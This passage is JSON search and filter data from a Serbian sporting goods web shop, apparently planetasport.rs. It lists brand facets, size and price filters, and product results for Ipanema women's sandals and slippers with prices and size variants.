trenerke.html?manufacturer=921","category_id":"24670"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca\/duksevi.html?manufacturer=921","category_id":"24694"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca\/jakne.html?manufacturer=921","category_id":"24853"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca\/softshell-jakne.html?manufacturer=921","category_id":"25693"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca\/ski-odeca.html?manufacturer=921","category_id":"25158"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca\/majice.html?manufacturer=921","category_id":"24616"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca\/sorcevi-za-kupanje.html?manufacturer=921","category_id":"24688"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca\/sorcevi.html?manufacturer=921","category_id":"24706"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca\/prsluci.html?manufacturer=921","category_id":"25031"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca\/pantalone.html?manufacturer=921","category_id":"26399"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/obuca\/patike.html?manufacturer=921","category_id":"24583"},{"facet_url":"https:\/\/planetasport.rs\/zene\/obuca\/patike.html?manufacturer=921","category_id":"24601"},{"facet_url":"https:\/\/planetasport.rs\/deca\/odeca\/jakne.html?manufacturer=921","category_id":"24961"},{"facet_url":"https:\/\/planetasport.rs\/zene\/odeca\/jakne.html?manufacturer=921","category_id":"24886"},{"facet_url":"https:\/\/planetasport.rs\/deca\/obuca\/papuce.html?manufacturer=921","category_id":"25621"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca\/trenerke.html?manufacturer=921","category_id":"24673"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca\/bokserice.html?manufacturer=921","category_id":"26386"},{"facet_url":"https:\/\/planetasport.rs\/zene\/obuca\/papuce.html?manufacturer=921","category_id":"25603"},{"facet_url":"https:\/\/planetasport.rs\/zene\/odeca\/duksevi.html?manufacturer=921","category_id":"24676"}]}},{"status":"","count":10,"display_name":"RIEKER","value":"RIEKER","data":{"id":36142,"facets":[{"facet_url":"https:\/\/planetasport.rs\/muskarci\/obuca.html?manufacturer=36142","category_id":"24577"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/obuca\/zimska-obuca.html?manufacturer=36142","category_id":"24679"},{"facet_url":"https:\/\/planetasport.rs\/zene\/obuca.html?manufacturer=36142","category_id":"24598"},{"facet_url":"https:\/\/planetasport.rs\/zene\/obuca\/zimska-obuca.html?manufacturer=36142","category_id":"24850"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/obuca\/patike.html?manufacturer=36142","category_id":"24583"}]}},{"status":"","count":14,"display_name":"WINK","value":"WINK","data":{"id":36337,"facets":[{"facet_url":"https:\/\/planetasport.rs\/muskarci\/obuca.html?manufacturer=36337","category_id":"24577"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/obuca\/zimska-obuca.html?manufacturer=36337","category_id":"24679"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/obuca\/patike-za-kosarku.html?manufacturer=36337","category_id":"24628"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/obuca\/papuce.html?manufacturer=36337","category_id":"25600"},{"facet_url":"https:\/\/planetasport.rs\/zene\/obuca.html?manufacturer=36337","category_id":"24598"},{"facet_url":"https:\/\/planetasport.rs\/deca\/obuca.html?manufacturer=36337","category_id":"24607"},{"facet_url":"https:\/\/planetasport.rs\/zene\/obuca\/zimska-obuca.html?manufacturer=36337","category_id":"24850"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/obuca\/patike.html?manufacturer=36337","category_id":"24583"},{"facet_url":"https:\/\/planetasport.rs\/zene\/obuca\/patike.html?manufacturer=36337","category_id":"24601"},{"facet_url":"https:\/\/planetasport.rs\/deca\/obuca\/patike.html?manufacturer=36337","category_id":"24610"},{"facet_url":"https:\/\/planetasport.rs\/deca\/obuca\/papuce.html?manufacturer=36337","category_id":"25621"},{"facet_url":"https:\/\/planetasport.rs\/zene\/obuca\/papuce.html?manufacturer=36337","category_id":"25603"},{"facet_url":"https:\/\/planetasport.rs\/deca\/obuca\/sandale.html?manufacturer=36337","category_id":"25615"}]}},{"status":"","count":4,"display_name":"DOCKERS","value":"DOCKERS","data":{"id":933,"facets":[{"facet_url":"https:\/\/planetasport.rs\/muskarci\/obuca.html?manufacturer=933","category_id":"24577"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/obuca\/sandale.html?manufacturer=933","category_id":"25606"},{"facet_url":"https:\/\/planetasport.rs\/zene\/obuca.html?manufacturer=933","category_id":"24598"},{"facet_url":"https:\/\/planetasport.rs\/zene\/obuca\/zimska-obuca.html?manufacturer=933","category_id":"24850"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/obuca\/patike.html?manufacturer=933","category_id":"24583"}]}},{"status":"","count":6,"display_name":"GEOX","value":"GEOX","data":{"id":34852,"facets":[{"facet_url":"https:\/\/planetasport.rs\/zene\/obuca.html?manufacturer=34852","category_id":"24598"},{"facet_url":"https:\/\/planetasport.rs\/deca\/obuca.html?manufacturer=34852","category_id":"24607"},{"facet_url":"https:\/\/planetasport.rs\/zene\/obuca\/zimska-obuca.html?manufacturer=34852","category_id":"24850"},{"facet_url":"https:\/\/planetasport.rs\/deca\/obuca\/patike.html?manufacturer=34852","category_id":"24610"},{"facet_url":"https:\/\/planetasport.rs\/deca\/obuca\/sandale.html?manufacturer=34852","category_id":"25615"}]}},{"status":"","count":2,"display_name":"OLANG","value":"OLANG","data":{"id":381,"facets":[{"facet_url":"https:\/\/planetasport.rs\/zene\/obuca.html?manufacturer=381","category_id":"24598"},{"facet_url":"https:\/\/planetasport.rs\/deca\/obuca.html?manufacturer=381","category_id":"24607"},{"facet_url":"https:\/\/planetasport.rs\/zene\/obuca\/zimska-obuca.html?manufacturer=381","category_id":"24850"},{"facet_url":"https:\/\/planetasport.rs\/deca\/obuca\/zimska-obuca.html?manufacturer=381","category_id":"24829"}]}},{"status":"","count":89,"display_name":"PUMA","value":"PUMA","data":{"id":822,"facets":[{"facet_url":"https:\/\/planetasport.rs\/muskarci\/obuca.html?manufacturer=822","category_id":"24577"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/obuca\/zimska-obuca.html?manufacturer=822","category_id":"24679"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/obuca\/patike-za-kosarku.html?manufacturer=822","category_id":"24628"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/obuca\/papuce.html?manufacturer=822","category_id":"25600"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca.html?manufacturer=822","category_id":"24613"},{"facet_url":"https:\/\/planetasport.rs\/zene\/odeca.html?manufacturer=822","category_id":"24619"},{"facet_url":"https:\/\/planetasport.rs\/zene\/obuca.html?manufacturer=822","category_id":"24598"},{"facet_url":"https:\/\/planetasport.rs\/deca\/obuca.html?manufacturer=822","category_id":"24607"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/aksesoari.html?manufacturer=822","category_id":"24565"},{"facet_url":"https:\/\/planetasport.rs\/zene\/aksesoari.html?manufacturer=822","category_id":"24568"},{"facet_url":"https:\/\/planetasport.rs\/zene\/odeca\/trenerke.html?manufacturer=822","category_id":"24670"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca\/duksevi.html?manufacturer=822","category_id":"24694"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca\/jakne.html?manufacturer=822","category_id":"24853"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca\/majice.html?manufacturer=822","category_id":"24616"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca\/sorcevi-za-kupanje.html?manufacturer=822","category_id":"24688"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca\/sorcevi.html?manufacturer=822","category_id":"24706"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/obuca\/patike.html?manufacturer=822","category_id":"24583"},{"facet_url":"https:\/\/planetasport.rs\/zene\/obuca\/patike.html?manufacturer=822","category_id":"24601"},{"facet_url":"https:\/\/planetasport.rs\/deca\/obuca\/patike.html?manufacturer=822","category_id":"24610"},{"facet_url":"https:\/\/planetasport.rs\/deca\/odeca\/sorcevi.html?manufacturer=822","category_id":"24997"},{"facet_url":"https:\/\/planetasport.rs\/zene\/obuca\/duboke-patike.html?manufacturer=822","category_id":"25630"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca\/trenerke.html?manufacturer=822","category_id":"24673"},{"facet_url":"https:\/\/planetasport.rs\/zene\/obuca\/papuce.html?manufacturer=822","category_id":"25603"},{"facet_url":"https:\/\/planetasport.rs\/zene\/odeca\/duksevi.html?manufacturer=822","category_id":"24676"}]}},{"status":"","count":12,"display_name":"D.FRANKLIN","value":"D.FRANKLIN","data":{"id":36787,"facets":[{"facet_url":"https:\/\/planetasport.rs\/muskarci\/obuca.html?manufacturer=36787","category_id":"24577"},{"facet_url":"https:\/\/planetasport.rs\/zene\/obuca.html?manufacturer=36787","category_id":"24598"},{"facet_url":"https:\/\/planetasport.rs\/zene\/obuca\/zimska-obuca.html?manufacturer=36787","category_id":"24850"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/obuca\/patike.html?manufacturer=36787","category_id":"24583"},{"facet_url":"https:\/\/planetasport.rs\/zene\/obuca\/patike.html?manufacturer=36787","category_id":"24601"}]}},{"status":"","count":10,"display_name":"COTTON BELT","value":"COTTON BELT","data":{"id":36307,"facets":[{"facet_url":"https:\/\/planetasport.rs\/muskarci\/obuca.html?manufacturer=36307","category_id":"24577"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/obuca\/papuce.html?manufacturer=36307","category_id":"25600"},{"facet_url":"https:\/\/planetasport.rs\/zene\/obuca.html?manufacturer=36307","category_id":"24598"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/obuca\/patike.html?manufacturer=36307","category_id":"24583"},{"facet_url":"https:\/\/planetasport.rs\/zene\/obuca\/patike.html?manufacturer=36307","category_id":"24601"}]}},{"status":"","count":30,"display_name":"REEBOK","value":"REEBOK","data":{"id":15,"facets":[{"facet_url":"https:\/\/planetasport.rs\/muskarci\/obuca.html?manufacturer=15","category_id":"24577"},{"facet_url":"https:\/\/planetasport.rs\/zene\/obuca.html?manufacturer=15","category_id":"24598"},{"facet_url":"https:\/\/planetasport.rs\/deca\/obuca.html?manufacturer=15","category_id":"24607"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/aksesoari.html?manufacturer=15","category_id":"24565"},{"facet_url":"https:\/\/planetasport.rs\/zene\/aksesoari.html?manufacturer=15","category_id":"24568"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/obuca\/patike.html?manufacturer=15","category_id":"24583"},{"facet_url":"https:\/\/planetasport.rs\/zene\/obuca\/patike.html?manufacturer=15","category_id":"24601"},{"facet_url":"https:\/\/planetasport.rs\/deca\/obuca\/patike.html?manufacturer=15","category_id":"24610"},{"facet_url":"https:\/\/planetasport.rs\/zene\/obuca\/duboke-patike.html?manufacturer=15","category_id":"25630"}]}},{"status":"","count":28,"display_name":"CONVERSE","value":"CONVERSE","data":{"id":660,"facets":[{"facet_url":"https:\/\/planetasport.rs\/muskarci\/obuca.html?manufacturer=660","category_id":"24577"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca.html?manufacturer=660","category_id":"24613"},{"facet_url":"https:\/\/planetasport.rs\/zene\/odeca.html?manufacturer=660","category_id":"24619"},{"facet_url":"https:\/\/planetasport.rs\/zene\/obuca.html?manufacturer=660","category_id":"24598"},{"facet_url":"https:\/\/planetasport.rs\/deca\/obuca.html?manufacturer=660","category_id":"24607"},{"facet_url":"https:\/\/planetasport.rs\/zene\/odeca\/trenerke.html?manufacturer=660","category_id":"24670"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca\/duksevi.html?manufacturer=660","category_id":"24694"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca\/sorcevi.html?manufacturer=660","category_id":"24706"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/obuca\/patike.html?manufacturer=660","category_id":"24583"},{"facet_url":"https:\/\/planetasport.rs\/zene\/obuca\/patike.html?manufacturer=660","category_id":"24601"},{"facet_url":"https:\/\/planetasport.rs\/deca\/obuca\/patike.html?manufacturer=660","category_id":"24610"},{"facet_url":"https:\/\/planetasport.rs\/zene\/obuca\/duboke-patike.html?manufacturer=660","category_id":"25630"},{"facet_url":"https:\/\/planetasport.rs\/zene\/odeca\/duksevi.html?manufacturer=660","category_id":"24676"}]}},{"status":"","count":4,"display_name":"LA TERRA","value":"LA TERRA","data":{"id":36680,"facets":[{"facet_url":"https:\/\/planetasport.rs\/muskarci\/obuca.html?manufacturer=36680","category_id":"24577"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca.html?manufacturer=36680","category_id":"24613"},{"facet_url":"https:\/\/planetasport.rs\/zene\/odeca.html?manufacturer=36680","category_id":"24619"},{"facet_url":"https:\/\/planetasport.rs\/zene\/obuca.html?manufacturer=36680","category_id":"24598"},{"facet_url":"https:\/\/planetasport.rs\/zene\/odeca\/trenerke.html?manufacturer=36680","category_id":"24670"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca\/duksevi.html?manufacturer=36680","category_id":"24694"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca\/jakne.html?manufacturer=36680","category_id":"24853"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca\/majice.html?manufacturer=36680","category_id":"24616"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca\/sorcevi-za-kupanje.html?manufacturer=36680","category_id":"24688"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca\/sorcevi.html?manufacturer=36680","category_id":"24706"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/obuca\/patike.html?manufacturer=36680","category_id":"24583"},{"facet_url":"https:\/\/planetasport.rs\/zene\/obuca\/patike.html?manufacturer=36680","category_id":"24601"},{"facet_url":"https:\/\/planetasport.rs\/zene\/odeca\/jakne.html?manufacturer=36680","category_id":"24886"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca\/trenerke.html?manufacturer=36680","category_id":"24673"},{"facet_url":"https:\/\/planetasport.rs\/zene\/odeca\/duksevi.html?manufacturer=36680","category_id":"24676"}]}},{"status":"","count":7,"display_name":"LUHTA","value":"LUHTA","data":{"id":35716,"facets":[{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca.html?manufacturer=35716","category_id":"24613"},{"facet_url":"https:\/\/planetasport.rs\/zene\/obuca.html?manufacturer=35716","category_id":"24598"},{"facet_url":"https:\/\/planetasport.rs\/zene\/aksesoari.html?manufacturer=35716","category_id":"24568"},{"facet_url":"https:\/\/planetasport.rs\/zene\/obuca\/zimska-obuca.html?manufacturer=35716","category_id":"24850"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca\/jakne.html?manufacturer=35716","category_id":"24853"}]}},{"status":"","count":13,"display_name":"OPPOSITE","value":"OPPOSITE","data":{"id":36269,"facets":[{"facet_url":"https:\/\/planetasport.rs\/zene\/obuca.html?manufacturer=36269","category_id":"24598"},{"facet_url":"https:\/\/planetasport.rs\/zene\/obuca\/papuce.html?manufacturer=36269","category_id":"25603"},{"facet_url":"https:\/\/planetasport.rs\/zene\/obuca\/japanke.html?manufacturer=36269","category_id":"25612"}]}},{"status":"","count":17,"display_name":"CROCS","value":"CROCS","data":{"id":36004,"facets":[{"facet_url":"https:\/\/planetasport.rs\/muskarci\/obuca.html?manufacturer=36004","category_id":"24577"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/obuca\/papuce.html?manufacturer=36004","category_id":"25600"},{"facet_url":"https:\/\/planetasport.rs\/zene\/obuca.html?manufacturer=36004","category_id":"24598"},{"facet_url":"https:\/\/planetasport.rs\/deca\/obuca.html?manufacturer=36004","category_id":"24607"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/aksesoari.html?manufacturer=36004","category_id":"24565"},{"facet_url":"https:\/\/planetasport.rs\/zene\/aksesoari.html?manufacturer=36004","category_id":"24568"},{"facet_url":"https:\/\/planetasport.rs\/deca\/obuca\/papuce.html?manufacturer=36004","category_id":"25621"},{"facet_url":"https:\/\/planetasport.rs\/zene\/obuca\/papuce.html?manufacturer=36004","category_id":"25603"}]}},{"status":"","count":1,"display_name":"Bomber","value":"Bomber","data":{"id":36688,"facets":[]}},{"status":"","count":4,"display_name":"SAUCONY","value":"SAUCONY","data":{"id":36184,"facets":[{"facet_url":"https:\/\/planetasport.rs\/muskarci\/obuca.html?manufacturer=36184","category_id":"24577"},{"facet_url":"https:\/\/planetasport.rs\/zene\/obuca.html?manufacturer=36184","category_id":"24598"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/obuca\/patike.html?manufacturer=36184","category_id":"24583"},{"facet_url":"https:\/\/planetasport.rs\/zene\/obuca\/patike.html?manufacturer=36184","category_id":"24601"}]}},{"status":"selected","count":49,"display_name":"IPANEMA","value":"IPANEMA","data":{"id":630,"facets":[{"facet_url":"https:\/\/planetasport.rs\/zene\/obuca.html?manufacturer=630","category_id":"24598"},{"facet_url":"https:\/\/planetasport.rs\/deca\/obuca.html?manufacturer=630","category_id":"24607"},{"facet_url":"https:\/\/planetasport.rs\/deca\/obuca\/papuce.html?manufacturer=630","category_id":"25621"},{"facet_url":"https:\/\/planetasport.rs\/zene\/obuca\/sandale.html?manufacturer=630","category_id":"25609"},{"facet_url":"https:\/\/planetasport.rs\/zene\/obuca\/papuce.html?manufacturer=630","category_id":"25603"},{"facet_url":"https:\/\/planetasport.rs\/zene\/obuca\/japanke.html?manufacturer=630","category_id":"25612"},{"facet_url":"https:\/\/planetasport.rs\/deca\/obuca\/sandale.html?manufacturer=630","category_id":"25615"}]}},{"status":"","count":13,"display_name":"SCHOLL","value":"SCHOLL","data":{"id":36793,"facets":[{"facet_url":"https:\/\/planetasport.rs\/zene\/obuca.html?manufacturer=36793","category_id":"24598"},{"facet_url":"https:\/\/planetasport.rs\/zene\/obuca\/papuce.html?manufacturer=36793","category_id":"25603"}]}},{"status":"","count":6,"display_name":"GRUNLAND","value":"GRUNLAND","data":{"id":36790,"facets":[{"facet_url":"https:\/\/planetasport.rs\/muskarci\/obuca.html?manufacturer=36790","category_id":"24577"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/obuca\/papuce.html?manufacturer=36790","category_id":"25600"},{"facet_url":"https:\/\/planetasport.rs\/zene\/obuca.html?manufacturer=36790","category_id":"24598"},{"facet_url":"https:\/\/planetasport.rs\/zene\/obuca\/papuce.html?manufacturer=36790","category_id":"25603"}]}}],"hidden":false,"data":[]},{"display_name":"Cena","name":"sort_range_price","data":[],"type":"range","hidden":false,"status":[],"min":1199.99,"max":3199.99},{"display_name":"Veli\u010dina","name":"size","type":"multiple","options":[{"status":"","count":33,"display_name":"38","value":"38","data":{"id":33,"facets":[]}},{"status":"","count":33,"display_name":"37","value":"37","data":{"id":27,"facets":[]}},{"status":"","count":31,"display_name":"40","value":"40","data":{"id":42,"facets":[]}},{"status":"","count":30,"display_name":"35.5","value":"35.5","data":{"id":63,"facets":[]}},{"status":"","count":28,"display_name":"39","value":"39","data":{"id":39,"facets":[]}},{"status":"","count":23,"display_name":"41.5","value":"41.5","data":{"id":72,"facets":[]}},{"status":"","count":2,"display_name":"36","value":"36","data":{"id":6,"facets":[]}}],"hidden":false,"data":[]},{"display_name":"Pol","name":"pol","type":"multiple","options":[{"status":"","count":49,"display_name":"ZENE","value":"ZENE","data":{"id":36752,"facets":[]}}],"hidden":false,"data":[]},{"display_name":"Sport","name":"sport","type":"multiple","options":[{"status":"","count":42,"display_name":"LIFESTYLE","value":"LIFESTYLE","data":{"id":21,"facets":[{"facet_url":"https:\/\/planetasport.rs\/muskarci\/obuca\/japanke.html?sport=21","category_id":"25597"}]}},{"status":"","count":7,"display_name":"PLIVANJE","value":"PLIVANJE","data":{"id":171,"facets":[{"facet_url":"https:\/\/planetasport.rs\/muskarci\/obuca\/japanke.html?sport=171","category_id":"25597"}]}}],"hidden":false,"data":[]},{"display_name":"Akcija","name":"lista","type":"multiple","options":[{"status":"","count":3,"display_name":"","value":"","data":[]},{"status":"","count":1,"display_name":"BEST SELLER","value":"BEST SELLER","data":{"id":34478,"facets":[]}},{"status":"","count":36,"display_name":"FLASH SALE","value":"FLASH SALE","data":{"id":1689,"facets":[]}},{"status":"","count":12,"display_name":"NAJNOVIJE","value":"NAJNOVIJE","data":{"id":35734,"facets":[]}},{"status":"","count":5,"display_name":"OUTLET RASPRODAJA","value":"OUTLET RASPRODAJA","data":{"id":35686,"facets":[]}},{"status":"","count":41,"display_name":"WEB AKCIJA","value":"WEB AKCIJA","data":{"id":34424,"facets":[]}}],"hidden":false,"data":[]},{"display_name":"Status","name":"akcija","type":"multiple","options":[{"status":"","count":49,"display_name":"HIT CENA","value":"HIT CENA","data":{"id":162,"facets":[]}}],"hidden":false,"data":[]}],"groups":[{"group_id":"2","display_name":"Svi proizvodi","count":49,"data":{"url":"https:\/\/planetasport.rs\/.html","path":"","image":false,"level":"1","active":true,"is_anchor":"1","category_size":39791},"children":[{"group_id":"24562","display_name":"\u017denska obu\u0107a, ode\u0107a i aksesoari","count":49,"data":{"url":"https:\/\/planetasport.rs\/zene.html","path":"\u017dENE","image":false,"level":"2","active":true,"is_anchor":"1","category_size":3454},"children":[{"group_id":"24598","display_name":"\u017denska obu\u0107a","count":49,"data":{"url":"https:\/\/planetasport.rs\/zene\/obuca.html","path":"\u017dENE \u003E OBU\u0106A","image":false,"level":"3","active":true,"is_anchor":"1","category_size":1348},"children":[{"group_id":"25609","display_name":"\u017denske sandale","count":11,"data":{"url":"https:\/\/planetasport.rs\/zene\/obuca\/sandale.html","path":"\u017dENE \u003E OBU\u0106A \u003E SANDALE","image":false,"level":"4","active":true,"is_anchor":"1","category_size":18},"children":[],"parents":[{"display_name":"Svi proizvodi","group_id":"2"},{"display_name":"\u017denska obu\u0107a, ode\u0107a i aksesoari","group_id":"24562"},{"display_name":"\u017denska obu\u0107a","group_id":"24598"}]},{"group_id":"25603","display_name":"\u017denske papu\u010de","count":16,"data":{"url":"https:\/\/planetasport.rs\/zene\/obuca\/papuce.html","path":"\u017dENE \u003E OBU\u0106A \u003E PAPU\u010cE","image":false,"level":"4","active":true,"is_anchor":"1","category_size":149},"children":[],"parents":[{"display_name":"Svi proizvodi","group_id":"2"},{"display_name":"\u017denska obu\u0107a, ode\u0107a i aksesoari","group_id":"24562"},{"display_name":"\u017denska obu\u0107a","group_id":"24598"}]},{"group_id":"25612","display_name":"\u017denske japanke","count":22,"data":{"url":"https:\/\/planetasport.rs\/zene\/obuca\/japanke.html","path":"\u017dENE \u003E OBU\u0106A \u003E JAPANKE","image":false,"level":"4","active":true,"is_anchor":"1","category_size":26},"children":[],"parents":[{"display_name":"Svi proizvodi","group_id":"2"},{"display_name":"\u017denska obu\u0107a, ode\u0107a i aksesoari","group_id":"24562"},{"display_name":"\u017denska obu\u0107a","group_id":"24598"}]}],"parents":[{"display_name":"Svi proizvodi","group_id":"2"},{"display_name":"\u017denska obu\u0107a, ode\u0107a i aksesoari","group_id":"24562"}]}],"parents":[{"display_name":"Svi proizvodi","group_id":"2"}]}],"parents":[]}],"results":[{"matched_terms":[],"labels":[],"data":{"id":"1763136","url":"https:\/\/planetasport.rs\/ipanema-sandale-fashion-sandal-viii-fem-w-82842-bd410.html","size":"39","akcija":"HIT CENA","image_url":"\/\/planetasport.rs\/media\/catalog\/product\/cache\/5a8a3c46b0a68293b72b0c448e3dcbaa\/8\/2\/82842-bd410.jpg","gallery_360":"","hover_image":"https:\/\/planetasport.rs\/media\/catalog\/product\/cache\/5a8a3c46b0a68293b72b0c448e3dcbaa\/8\/2\/82842-bd410_1.jpg?v=070051a7ef","deactivated":false,"description":"","product_labels":[],"group_ids":["25609","24562","24598"],"price":2499.98,"price_old":2999.99,"price_extra":2499.98,"variation_id":"1763100","sort_range_price":1999.99,"special_price_extra":1999.99},"value":"IPANEMA Sandale fashion sandal VIII fem W - 82842-BD410#39","is_slotted":false,"variations":[{"data":{"size":"39","price":2499.98,"price_old":2999.99,"deactivated":false,"price_extra":2499.98,"variation_id":"1763100","sort_range_price":1999.99,"special_price_extra":1999.99},"value":"IPANEMA Sandale fashion sandal VIII fem W - 82842-BD410#39"},{"data":{"size":"40","price":2499.98,"price_old":2999.99,"deactivated":false,"price_extra":2499.98,"variation_id":"1763106","sort_range_price":1999.99,"special_price_extra":1999.99},"value":"IPANEMA Sandale fashion sandal VIII fem W - 82842-BD410#40"},{"data":{"size":"38","price":2499.98,"price_old":2999.99,"deactivated":false,"price_extra":2499.98,"variation_id":"1763094","sort_range_price":1999.99,"special_price_extra":1999.99},"value":"IPANEMA Sandale fashion sandal VIII fem W - 82842-BD410#38"},{"data":{"size":"37","price":2499.98,"price_old":2999.99,"deactivated":false,"price_extra":2499.98,"variation_id":"1763088","sort_range_price":1999.99,"special_price_extra":1999.99},"value":"IPANEMA Sandale fashion sandal VIII fem W - 82842-BD410#37"},{"data":{"size":"35.5","price":2499.98,"price_old":2999.99,"deactivated":false,"price_extra":2499.98,"variation_id":"1763079","sort_range_price":1999.99,"special_price_extra":1999.99},"value":"IPANEMA Sandale fashion sandal VIII fem W - 82842-BD410#35.5"}]},{"matched_terms":[],"labels":[],"data":{"id":"1714469","url":"https:\/\/planetasport.rs\/ipanema-sandale-vibe-sandal-fem-w-82429-bd418.html","size":"39","akcija":"HIT CENA","image_url":"\/\/planetasport.rs\/media\/catalog\/product\/cache\/5a8a3c46b0a68293b72b0c448e3dcbaa\/8\/2\/82429-bd418.jpg","hover_image":"https:\/\/planetasport.rs\/media\/catalog\/product\/cache\/5a8a3c46b0a68293b72b0c448e3dcbaa\/8\/2\/82429-bd418_1.jpg?v=e6e61f36f4","description":"","deactivated":false,"gallery_360":"","product_labels":[],"group_ids":["24598","24562","25609"],"price":3124.98,"price_old":3699.99,"price_extra":3124.98,"variation_id":"1714433","sort_range_price":2499.98,"special_price_extra":2499.98},"value":"IPANEMA Sandale vibe sandal fem W - 82429-BD418#39","is_slotted":false,"variations":[{"data":{"size":"39","price":3124.98,"price_old":3699.99,"deactivated":false,"price_extra":3124.98,"variation_id":"1714433","sort_range_price":2499.98,"special_price_extra":2499.98},"value":"IPANEMA Sandale vibe sandal fem W - 82429-BD418#39"},{"data":{"size":"37","price":3124.98,"price_old":3699.99,"deactivated":false,"price_extra":3124.98,"variation_id":"1714421","sort_range_price":2499.98,"special_price_extra":2499.98},"value":"IPANEMA Sandale vibe sandal fem W - 82429-BD418#37"},{"data":{"size":"38","price":3124.98,"price_old":3699.99,"deactivated":false,"price_extra":3124.98,"variation_id":"1714427","sort_range_price":2499.98,"special_price_extra":2499.98},"value":"IPANEMA Sandale vibe sandal fem W - 82429-BD418#38"},{"data":{"size":"35.5","price":3124.98,"price_old":3699.99,"deactivated":false,"price_extra":3124.98,"variation_id":"1714412","sort_range_price":2499.98,"special_price_extra":2499.98},"value":"IPANEMA Sandale vibe sandal fem W - 82429-BD418#35.5"},{"data":{"size":"41.5","price":3124.98,"price_old":3699.99,"deactivated":false,"price_extra":3124.98,"variation_id":"1714448","sort_range_price":2499.98,"special_price_extra":2499.98},"value":"IPANEMA Sandale vibe sandal fem W - 82429-BD418#41.5"},{"data":{"size":"40","price":3124.98,"price_old":3699.99,"deactivated":false,"price_extra":3124.98,"variation_id":"1714439","sort_range_price":2499.98,"special_price_extra":2499.98},"value":"IPANEMA Sandale vibe sandal fem W - 82429-BD418#40"}]},{"matched_terms":[],"labels":[],"data":{"id":"1761876","url":"https:\/\/planetasport.rs\/ipanema-papuce-mesh-slide-fem-w-83649-bb782.html","size":"39","akcija":"HIT CENA","image_url":"\/\/planetasport.rs\/media\/catalog\/product\/cache\/5a8a3c46b0a68293b72b0c448e3dcbaa\/8\/3\/83649-bb782.jpg","gallery_360":"","deactivated":false,"hover_image":"https:\/\/planetasport.rs\/media\/catalog\/product\/cache\/5a8a3c46b0a68293b72b0c448e3dcbaa\/8\/3\/83649-bb782_1.jpg?v=d93d99a4b8","description":"","product_labels":[],"group_ids":["24598","25603","24562"],"price":2249.98,"price_old":2899.99,"price_extra":2249.98,"variation_id":"1761840","sort_range_price":1799.99,"special_price_extra":1799.99},"value":"IPANEMA Papu\u010de mesh slide fem W - 83649-BB782#39","is_slotted":false,"variations":[{"data":{"size":"39","price":2249.98,"price_old":2899.99,"deactivated":false,"price_extra":2249.98,"variation_id":"1761840","sort_range_price":1799.99,"special_price_extra":1799.99},"value":"IPANEMA Papu\u010de mesh slide fem W - 83649-BB782#39"},{"data":{"size":"38","price":2249.98,"price_old":2899.99,"deactivated":false,"price_extra":2249.98,"variation_id":"1761834","sort_range_price":1799.99,"special_price_extra":1799.99},"value":"IPANEMA Papu\u010de mesh slide fem W - 83649-BB782#38"},{"data":{"size":"41.5","price":2249.98,"price_old":2899.99,"deactivated":false,"price_extra":2249.98,"variation_id":"1761855","sort_range_price":1799.99,"special_price_extra":1799.99},"value":"IPANEMA Papu\u010de mesh slide fem W - 83649-BB782#41.5"},{"data":{"size":"35.5","price":2249.98,"price_old":2899.99,"deactivated":false,"price_extra":2249.98,"variation_id":"1761819","sort_range_price":1799.99,"special_price_extra":1799.99},"value":"IPANEMA Papu\u010de mesh slide fem W - 